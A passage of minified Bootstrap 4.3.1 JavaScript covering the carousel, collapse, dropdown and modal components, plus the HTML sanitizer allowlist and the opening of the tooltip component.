document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners(),w.setData(t,Et,this)}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(Tt)},e.nextWhenVisible=function(){!document.hidden&&T(this._element)&&this.next()},e.prev=function(){this._isSliding||this._slide(It)},e.pause=function(t){t||(this._isPaused=!0),G.findOne(Mt.NEXT_PREV,this._element)&&(v(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=G.findOne(Mt.ACTIVE_ITEM,this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)F.one(this._element,wt.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=t>n?Tt:It;this._slide(i,this._items[t])}},e.dispose=function(){F.off(this._element,yt),w.removeData(this._element,Et),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},bt,t),b(vt,t,Dt),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&F.on(this._element,wt.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(F.on(this._element,wt.MOUSEENTER,function(e){return t.pause(e)}),F.on(this._element,wt.MOUSELEAVE,function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};D(G.find(Mt.ITEM_IMG,this._element)).forEach(function(t){F.on(t,wt.DRAG_START,function(t){return t.preventDefault()})}),this._pointerEvent?(F.on(this._element,wt.POINTERDOWN,function(t){return e(t)}),F.on(this._element,wt.POINTERUP,function(t){return n(t)}),this._element.classList.add(jt)):(F.on(this._element,wt.TOUCHSTART,function(t){return e(t)}),F.on(this._element,wt.TOUCHMOVE,function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)}),F.on(this._element,wt.TOUCHEND,function(t){return n(t)}))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?D(G.find(Mt.ITEM,t.parentNode)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===Tt,i=t===It,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+(t===It?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(G.findOne(Mt.ACTIVE_ITEM,this._element));return F.trigger(this._element,wt.SLIDE,{relatedTarget:t,direction:e,from:i,to:n})},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=G.find(Mt.ACTIVE,this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove(Ot);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add(Ot)}},e._slide=function(t,e){var n,i,o,s=this,r=G.findOne(Mt.ACTIVE_ITEM,this._element),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),u=Boolean(this._interval);if(t===Tt?(n=kt,i=Pt,o=At):(n=Nt,i=Ht,o=St),l&&l.classList.contains(Ot))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).defaultPrevented&&r&&l){if(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l),this._element.classList.contains(Ct)){l.classList.add(i),A(l),r.classList.add(n),l.classList.add(n);var h=parseInt(l.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var f=m(r);F.one(r,d,function(){l.classList.remove(n),l.classList.remove(i),l.classList.add(Ot),r.classList.remove(Ot),r.classList.remove(i),r.classList.remove(n),s._isSliding=!1,setTimeout(function(){F.trigger(s._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c})},0)}),y(r,f)}else r.classList.remove(Ot),l.classList.add(Ot),this._isSliding=!1,F.trigger(this._element,wt.SLID,{relatedTarget:l,direction:o,from:a,to:c});u&&this.cycle()}},t._carouselInterface=function(e,n){var i=w.getData(e,Et),s=o({},bt,mt.getDataAttributes(e));"object"==typeof n&&(s=o({},s,n));var r="string"==typeof n?n:s.slide;if(i||(i=new t(e,s)),"number"==typeof n)i.to(n);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else s.interval&&s.ride&&(i.pause(),i.cycle())},t._jQueryInterface=function(e){return this.each(function(){t._carouselInterface(this,e)})},t._dataApiClickHandler=function(e){var n=p(this);if(n){var i=G.findOne(n);if(i&&i.classList.contains(Lt)){var s=o({},mt.getDataAttributes(i),mt.getDataAttributes(this)),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._carouselInterface(i,s),r&&w.getData(i,Et).to(r),e.preventDefault()}}},t._getInstance=function(t){return w.getData(t,Et)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return bt}}]),t}();if(F.on(document,wt.CLICK_DATA_API,Mt.DATA_SLIDE,Wt._dataApiClickHandler),F.on(window,wt.LOAD_DATA_API,function(){for(var t=D(G.find(Mt.DATA_RIDE)),e=0,n=t.length;e<n;e++)Wt._carouselInterface(t[e],w.getData(t[e],Et))}),void 0!==g){var xt=g.fn[vt];g.fn[vt]=Wt._jQueryInterface,g.fn[vt].Constructor=Wt,g.fn[vt].noConflict=function(){return g.fn[vt]=xt,Wt._jQueryInterface}}var Ut="collapse",Kt="bs.collapse",Vt="."+Kt,Bt={toggle:!0,parent:""},Ft={toggle:"boolean",parent:"(string|element)"},Qt={SHOW:"show"+Vt,SHOWN:"shown"+Vt,HIDE:"hide"+Vt,HIDDEN:"hidden"+Vt,CLICK_DATA_API:"click"+Vt+".data-api"},Yt="show",Gt="collapse",Xt="collapsing",qt="collapsed",zt="width",Zt="height",$t={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},Jt=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=D(G.find('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=D(G.find($t.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var s=n[i],r=p(s),a=D(G.find(r)).filter(function(e){return e===t});null!==r&&a.length&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle(),w.setData(t,Kt,this)}var e=t.prototype;return e.toggle=function(){this._element.classList.contains(Yt)?this.hide():this.show()},e.show=function(){var e=this;if(!this._isTransitioning&&!this._element.classList.contains(Yt)){var n,i;this._parent&&0===(n=D(G.find($t.ACTIVES,this._parent)).filter(function(t){return"string"==typeof e._config.parent?t.getAttribute("data-parent")===e._config.parent:t.classList.contains(Gt)})).length&&(n=null);var o=G.findOne(this._selector);if(n){var s=n.filter(function(t){return o!==t});if((i=s[0]?w.getData(s[0],Kt):null)&&i._isTransitioning)return}if(!F.trigger(this._element,Qt.SHOW).defaultPrevented){n&&n.forEach(function(e){o!==e&&t._collapseInterface(e,"hide"),i||w.setData(e,Kt,null)});var r=this._getDimension();this._element.classList.remove(Gt),this._element.classList.add(Xt),this._element.style[r]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove(qt),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=m(this._element);F.one(this._element,d,function(){e._element.classList.remove(Xt),e._element.classList.add(Gt),e._element.classList.add(Yt),e._element.style[r]="",e.setTransitioning(!1),F.trigger(e._element,Qt.SHOWN)}),y(this._element,l),this._element.style[r]=this._element[a]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains(Yt)&&!F.trigger(this._element,Qt.HIDE).defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",A(this._element),this._element.classList.add(Xt),this._element.classList.remove(Gt),this._element.classList.remove(Yt);var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],s=p(o);if(null!==s)G.findOne(s).classList.contains(Yt)||(o.classList.add(qt),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";var r=m(this._element);F.one(this._element,d,function(){t.setTransitioning(!1),t._element.classList.remove(Xt),t._element.classList.add(Gt),F.trigger(t._element,Qt.HIDDEN)}),y(this._element,r)}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){w.removeData(this._element,Kt),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},Bt,t)).toggle=Boolean(t.toggle),b(Ut,t,Ft),t},e._getDimension=function(){return this._element.classList.contains(zt)?zt:Zt},e._getParent=function(){var e=this,n=this._config.parent;E(n)?void 0===n.jquery&&void 0===n[0]||(n=n[0]):n=G.findOne(n);var i='[data-toggle="collapse"][data-parent="'+n+'"]';return D(G.find(i,n)).forEach(function(n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),n},e._addAriaAndCollapsedClass=function(t,e){if(t){var n=t.classList.contains(Yt);e.length&&e.forEach(function(t){n?t.classList.remove(qt):t.classList.add(qt),t.setAttribute("aria-expanded",n)})}},t._getTargetFromElement=function(t){var e=p(t);return e?G.findOne(e):null},t._collapseInterface=function(e,n){var i=w.getData(e,Kt),s=o({},Bt,mt.getDataAttributes(e),"object"==typeof n&&n?n:{});if(!i&&s.toggle&&/show|hide/.test(n)&&(s.toggle=!1),i||(i=new t(e,s)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},t._jQueryInterface=function(e){return this.each(function(){t._collapseInterface(this,e)})},t._getInstance=function(t){return w.getData(t,Kt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Bt}}]),t}();if(F.on(document,Qt.CLICK_DATA_API,$t.DATA_TOGGLE,function(t){"A"===t.target.tagName&&t.preventDefault();var e=mt.getDataAttributes(this),n=p(this);D(G.find(n)).forEach(function(t){var n,i=w.getData(t,Kt);i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,Jt._collapseInterface(t,n)})}),void 0!==g){var te=g.fn[Ut];g.fn[Ut]=Jt._jQueryInterface,g.fn[Ut].Constructor=Jt,g.fn[Ut].noConflict=function(){return g.fn[Ut]=te,Jt._jQueryInterface}}var ee="dropdown",ne="bs.dropdown",ie="."+ne,oe=new RegExp("38|40|27"),se={HIDE:"hide"+ie,HIDDEN:"hidden"+ie,SHOW:"show"+ie,SHOWN:"shown"+ie,CLICK:"click"+ie,CLICK_DATA_API:"click"+ie+".data-api",KEYDOWN_DATA_API:"keydown"+ie+".data-api",KEYUP_DATA_API:"keyup"+ie+".data-api"},re="disabled",ae="show",le="dropup",ce="dropright",ue="dropleft",he="dropdown-menu-right",fe="position-static",de='[data-toggle="dropdown"]',ge=".dropdown form",_e=".dropdown-menu",pe=".navbar-nav",me=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",ve="top-start",Ee="top-end",ye="bottom-start",be="bottom-end",De="right-start",Te="left-start",Ie={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ae={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Se=function(){function e(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners(),w.setData(t,ne,this)}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains(re)){var n=e._getParentFromElement(this._element),i=this._menu.classList.contains(ae);if(e._clearMenus(),!i){var o={relatedTarget:this._element};if(!F.trigger(n,se.SHOW,o).defaultPrevented){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=n:E(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n.classList.add(fe),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&!D(G.closest(n,pe)).length&&D(document.body.children).forEach(function(t){return F.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),mt.toggleClass(this._menu,ae),mt.toggleClass(n,ae),F.trigger(n,se.SHOWN,o)}}}},i.show=function(){if(!(this._element.disabled||this._element.classList.contains(re)||this._menu.classList.contains(ae))){var t=e._getParentFromElement(this._element),n={relatedTarget:this._element};F.trigger(t,se.SHOW,n).defaultPrevented||(mt.toggleClass(this._menu,ae),mt.toggleClass(t,ae),F.trigger(t,se.SHOWN,n))}},i.hide=function(){if(!this._element.disabled&&!this._element.classList.contains(re)&&this._menu.classList.contains(ae)){var t=e._getParentFromElement(this._element),n={relatedTarget:this._element};F.trigger(t,se.HIDE,n).defaultPrevented||(mt.toggleClass(this._menu,ae),mt.toggleClass(t,ae),F.trigger(t,se.HIDDEN,n))}},i.dispose=function(){w.removeData(this._element,ne),F.off(this._element,ie),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var t=this;F.on(this._element,se.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},i._getConfig=function(t){return t=o({},this.constructor.Default,mt.getDataAttributes(this._element),t),b(ee,t,this.constructor.DefaultType),t},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=G.findOne(_e,t))}return this._menu},i._getPlacement=function(){var t=this._element.parentNode,e=ye;return t.classList.contains(le)?(e=ve,this._menu.classList.contains(he)&&(e=Ee)):t.classList.contains(ce)?e=De:t.classList.contains(ue)?e=Te:this._menu.classList.contains(he)&&(e=be),e},i._detectNavbar=function(){return Boolean(G.closest(this._element,".navbar"))},i._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},i._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},e._dropdownInterface=function(t,n){var i=w.getData(t,ne);if(i||(i=new e(t,"object"==typeof n?n:null)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},e._jQueryInterface=function(t){return this.each(function(){e._dropdownInterface(this,t)})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=D(G.find(de)),i=0,o=n.length;i<o;i++){var s=e._getParentFromElement(n[i]),r=w.getData(n[i],ne),a={relatedTarget:n[i]};if(t&&"click"===t.type&&(a.clickEvent=t),r){var l=r._menu;if(s.classList.contains(ae))if(!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&s.contains(t.target)))F.trigger(s,se.HIDE,a).defaultPrevented||("ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){return F.off(t,"mouseover",null,function(){})}),n[i].setAttribute("aria-expanded","false"),l.classList.remove(ae),s.classList.remove(ae),F.trigger(s,se.HIDDEN,a))}}},e._getParentFromElement=function(t){var e,n=p(t);return n&&(e=G.findOne(n)),e||t.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||G.closest(t.target,_e))):oe.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains(re))){var n=e._getParentFromElement(this),i=n.classList.contains(ae);if(!i||i&&(27===t.which||32===t.which))return 27===t.which&&F.trigger(G.findOne(de,n),"focus"),void e._clearMenus();var o=D(G.find(me,n));if(o.length){var s=o.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}},e._getInstance=function(t){return w.getData(t,ne)},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ie}},{key:"DefaultType",get:function(){return Ae}}]),e}();if(F.on(document,se.KEYDOWN_DATA_API,de,Se._dataApiKeydownHandler),F.on(document,se.KEYDOWN_DATA_API,_e,Se._dataApiKeydownHandler),F.on(document,se.CLICK_DATA_API,Se._clearMenus),F.on(document,se.KEYUP_DATA_API,Se._clearMenus),F.on(document,se.CLICK_DATA_API,de,function(t){t.preventDefault(),t.stopPropagation(),Se._dropdownInterface(this,"toggle")}),F.on(document,se.CLICK_DATA_API,ge,function(t){return t.stopPropagation()}),void 0!==g){var we=g.fn[ee];g.fn[ee]=Se._jQueryInterface,g.fn[ee].Constructor=Se,g.fn[ee].noConflict=function(){return g.fn[ee]=we,Se._jQueryInterface}}var Le="bs.modal",Oe="."+Le,Ce={backdrop:!0,keyboard:!0,focus:!0,show:!0},Ne={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ke={HIDE:"hide"+Oe,HIDDEN:"hidden"+Oe,SHOW:"show"+Oe,SHOWN:"shown"+Oe,FOCUSIN:"focusin"+Oe,RESIZE:"resize"+Oe,CLICK_DISMISS:"click.dismiss"+Oe,KEYDOWN_DISMISS:"keydown.dismiss"+Oe,MOUSEUP_DISMISS:"mouseup.dismiss"+Oe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Oe,CLICK_DATA_API:"click"+Oe+".data-api"},Pe="modal-dialog-scrollable",He="modal-scrollbar-measure",je="modal-backdrop",Me="modal-open",Re="fade",We="show",xe={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Ue=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=G.findOne(xe.DIALOG,t),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0,w.setData(t,Le,this)}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains(Re)&&(this._isTransitioning=!0);var n=F.trigger(this._element,ke.SHOW,{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),F.on(this._element,ke.CLICK_DISMISS,xe.DATA_DISMISS,function(t){return e.hide(t)}),F.on(this._dialog,ke.MOUSEDOWN_DISMISS,function(){F.one(e._element,ke.MOUSEUP_DISMISS,function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=F.trigger(this._element,ke.HIDE);if(this._isShown&&!n.defaultPrevented){this._isShown=!1;var i=this._element.classList.contains(Re);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),F.off(document,ke.FOCUSIN),this._element.classList.remove(We),F.off(this._element,ke.CLICK_DISMISS),F.off(this._dialog,ke.MOUSEDOWN_DISMISS),i){var o=m(this._element);F.one(this._element,d,function(t){return e._hideModal(t)}),y(this._element,o)}else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return F.off(t,Oe)}),F.off(document,ke.FOCUSIN),w.removeData(this._element,Le),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=o({},Ce,t),b("modal",t,Ne),t},e._showElement=function(t){var e=this,n=this._element.classList.contains(Re);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._dialog.classList.contains(Pe)?G.findOne(xe.MODAL_BODY,this._dialog).scrollTop=0:this._element.scrollTop=0,n&&A(this._element),this._element.classList.add(We),this._config.focus&&this._enforceFocus();var i=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,F.trigger(e._element,ke.SHOWN,{relatedTarget:t})};if(n){var o=m(this._dialog);F.one(this._dialog,d,i),y(this._dialog,o)}else i()},e._enforceFocus=function(){var t=this;F.off(document,ke.FOCUSIN),F.on(document,ke.FOCUSIN,function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?F.on(this._element,ke.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||F.off(this._element,ke.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var t=this;this._isShown?F.on(window,ke.RESIZE,function(e){return t.handleUpdate(e)}):F.off(window,ke.RESIZE)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove(Me),t._resetAdjustments(),t._resetScrollbar(),F.trigger(t._element,ke.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null)},e._showBackdrop=function(t){var e=this,n=this._element.classList.contains(Re)?Re:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=je,n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),F.on(this._element,ke.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&A(this._backdrop),this._backdrop.classList.add(We),!t)return;if(!n)return void t();var i=m(this._backdrop);F.one(this._backdrop,d,t),y(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove(We);var o=function(){e._removeBackdrop(),t&&t()};if(this._element.classList.contains(Re)){var s=m(this._backdrop);F.one(this._backdrop,d,o),y(this._backdrop,s)}else o()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){D(G.find(xe.FIXED_CONTENT)).forEach(function(e){var n=e.style.paddingRight,i=window.getComputedStyle(e)["padding-right"];mt.setDataAttribute(e,"padding-right",n),e.style.paddingRight=parseFloat(i)+t._scrollbarWidth+"px"}),D(G.find(xe.STICKY_CONTENT)).forEach(function(e){var n=e.style.marginRight,i=window.getComputedStyle(e)["margin-right"];mt.setDataAttribute(e,"margin-right",n),e.style.marginRight=parseFloat(i)-t._scrollbarWidth+"px"});var e=document.body.style.paddingRight,n=window.getComputedStyle(document.body)["padding-right"];mt.setDataAttribute(document.body,"padding-right",e),document.body.style.paddingRight=parseFloat(n)+this._scrollbarWidth+"px"}document.body.classList.add(Me)},e._resetScrollbar=function(){D(G.find(xe.FIXED_CONTENT)).forEach(function(t){var e=mt.getDataAttribute(t,"padding-right");void 0!==e&&(mt.removeDataAttribute(t,"padding-right"),t.style.paddingRight=e)}),D(G.find(""+xe.STICKY_CONTENT)).forEach(function(t){var e=mt.getDataAttribute(t,"margin-right");void 0!==e&&(mt.removeDataAttribute(t,"margin-right"),t.style.marginRight=e)});var t=mt.getDataAttribute(document.body,"padding-right");void 0===t?document.body.style.paddingRight="":(mt.removeDataAttribute(document.body,"padding-right"),document.body.style.paddingRight=t)},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=He,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each(function(){var i=w.getData(this,Le),s=o({},Ce,mt.getDataAttributes(this),"object"==typeof e&&e?e:{});if(i||(i=new t(this,s)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}else s.show&&i.show(n)})},t._getInstance=function(t){return w.getData(t,Le)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ce}}]),t}();if(F.on(document,ke.CLICK_DATA_API,xe.DATA_TOGGLE,function(t){var e,n=this,i=p(this);i&&(e=G.findOne(i));var s=w.getData(e,Le)?"toggle":o({},mt.getDataAttributes(e),mt.getDataAttributes(this));"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),F.one(e,ke.SHOW,function(t){t.defaultPrevented||F.one(e,ke.HIDDEN,function(){T(n)&&n.focus()})});var r=w.getData(e,Le);r||(r=new Ue(e,s)),r.show(this)}),void 0!==g){var Ke=g.fn.modal;g.fn.modal=Ue._jQueryInterface,g.fn.modal.Constructor=Ue,g.fn.modal.noConflict=function(){return g.fn.modal=Ke,Ue._jQueryInterface}}var Ve=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Be=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,Fe=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,Qe=function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Ve.indexOf(n)||Boolean(t.nodeValue.match(Be)||t.nodeValue.match(Fe));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return!0;return!1},Ye={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function Ge(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),s=D(i.body.querySelectorAll("*")),r=function(t,n){var i=s[t],r=i.nodeName.toLowerCase();if(-1===o.indexOf(r))return i.parentNode.removeChild(i),"continue";var a=D(i.attributes),l=[].concat(e["*"]||[],e[r]||[]);a.forEach(function(t){Qe(t,l)||i.removeAttribute(t.nodeName)})},a=0,l=s.length;a<l;a++)r(a);return i.body.innerHTML}var Xe="tooltip",qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),ze=["sanitize","whiteList","sanitizeFn"],Ze={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},$e={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Je={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover 